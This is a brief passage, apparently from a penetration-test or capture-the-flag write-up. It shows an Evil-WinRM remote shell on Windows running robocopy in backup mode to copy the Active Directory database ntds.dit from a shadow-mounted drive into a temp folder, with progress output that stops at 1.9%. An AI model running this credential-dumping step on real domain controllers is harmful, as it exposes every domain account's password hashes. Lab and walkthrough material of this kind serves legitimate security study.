 *Evil-WinRM* PS C:\Windows\Temp> robocopy /b z:\windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Sunday, October 27, 2024 12:20:38 PM
Source : z:\windows\ntds\
Dest : C:\Windows\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 z:\windows\ntds\
New File 16.0 m ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%